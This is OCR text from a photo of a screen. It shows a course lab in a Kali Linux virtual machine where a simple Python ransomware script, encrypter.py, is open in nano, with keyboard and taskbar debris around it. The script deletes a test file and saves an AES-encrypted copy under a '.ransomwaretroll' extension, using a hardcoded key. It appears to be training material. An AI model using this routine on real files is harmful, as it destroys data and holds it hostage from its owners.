 odifique o seu fut
cassiano-dio/cibersecurit
Upload files · pericleys/De
off
To
nts
Settings
Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
23:28
PS> mustarda@kali: /home/mustarda/projeto-ransomware
File Actions Edit View Help
GNU nano 7.2 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
##remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
[ Read 30 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Right Control
the
ose yo
1
15°C Chuva
23:28
11/05/2024
3
acer
P I R E
F10 F11 F12 Scr Lk PrtSc SysRq Pause Break Insert Delete / *
( 9 ) 0 — – + = § ← - + Num Loc
O P ' , { [ ª 7 Home 8
L Ç ^ } ] 4 5